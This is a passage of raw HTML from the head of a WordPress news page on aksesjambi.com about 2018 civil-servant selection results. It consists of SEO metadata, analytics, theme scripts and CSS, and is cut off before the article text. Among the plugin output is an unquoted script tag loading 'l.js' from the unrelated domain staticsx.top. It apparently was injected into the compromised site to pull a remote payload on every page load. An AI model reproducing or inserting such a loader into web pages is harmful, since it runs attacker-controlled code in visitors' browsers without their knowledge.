

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/
body_size: 32120
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2018-10-21T02:47:43+00:00" />
	<meta property="article:modified_time" content="2025-09-24T17:01:41+00:00" />
	<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2018/10/img_20181021_0930301260034018.jpg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/","url":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/","name":"Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2018/10/img_20181021_0930301260034018.jpg","datePublished":"2018-10-21T02:47:43+00:00","dateModified":"2025-09-24T17:01:41+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018 | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/6603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=6603' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2018%2Fpengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2018%2Fpengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"f4e339bbbd","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
